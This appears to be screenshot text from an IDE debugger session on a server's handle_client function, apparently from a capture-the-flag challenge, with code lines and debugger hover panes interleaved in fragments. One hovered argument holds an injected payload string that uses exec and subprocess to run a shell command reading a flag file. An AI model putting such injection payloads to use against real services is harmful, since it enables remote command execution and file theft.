 server.py > handle_client
180 def object
<__main__.RecipeCreateRequest object at 0x7f31af0d94a8>
181 res =
> special variables
182 res["_
materials: <__main__.RecipeCreateRequest object at 0x7f31af0d93c8>
183 res["_
> special variables
184 "_
split: <sqlalchemy.sql.functions._FunctionGenerator object at 0x7f31af0d9400>
185 )
> special variables
186 res.up
opts: <__main__.RecipeCreateRequest object at 0x7f31af0d9438>
187 return
> special variables
188
copy: <sqlalchemy.ext.declarative.clsregistry._class_resolver object at 0x7f31af0d9470>
189
> special variables
190 async def
arg: 'exec(\'import subprocess; raise Exception(subprocess.check_output("cat flag", shell=
191
> _access_cls: <bound method _class_resolver._access_cls of <sqlalchemy.ext.declarative.clsre
192 try:
> _dict: {}
193 da
Hold Alt key to switch to editor language hover
194 obj = json.loads(dat, object_hook=dict_to_object)
195
196 if isinstance(obj, MaterialRequest):